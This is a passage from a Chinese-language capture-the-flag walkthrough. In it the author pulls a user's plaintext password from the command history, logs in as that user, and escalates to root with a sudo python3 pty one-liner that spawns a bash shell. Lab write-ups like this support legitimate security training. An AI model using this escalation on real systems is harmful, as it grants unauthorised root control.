
查看历史命令

发现losy用户密码:gang
8.登录losy用户

查看权限:

发现有root身份执行python3的权限
9.获取root权限
直接使用python3的pty<伪终端实用程序>来转换为交互式shell
sudo python3 -c 'import pty; pty.spawn ("/bin/bash")'
得到root权限,获取flag


























 1488
1488











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








